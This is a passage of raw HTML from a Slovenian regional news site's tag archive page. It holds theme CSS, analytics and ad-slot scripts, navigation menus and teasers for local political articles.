    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/knjizni-katalog/",
                                "name": "Knjižni katalog"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-knjizni-katalog tag-1961 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f242f76fef_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f242f77460_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f242f77460" ><script>var block_td_uid_2_696f242f77460 = new tdBlock();
block_td_uid_2_696f242f77460.id = "td_uid_2_696f242f77460";
block_td_uid_2_696f242f77460.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696f242f77460_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f242f77460_rand","tdc_css_class_style":"td_uid_2_696f242f77460_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f242f77460.td_column_number = "3";
block_td_uid_2_696f242f77460.block_type = "td_block_mega_menu";
block_td_uid_2_696f242f77460.post_count = "5";
block_td_uid_2_696f242f77460.found_posts = "376";
block_td_uid_2_696f242f77460.header_color = "";
block_td_uid_2_696f242f77460.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f242f77460.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696f242f77460);
</script><div id=td_uid_2_696f242f77460 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
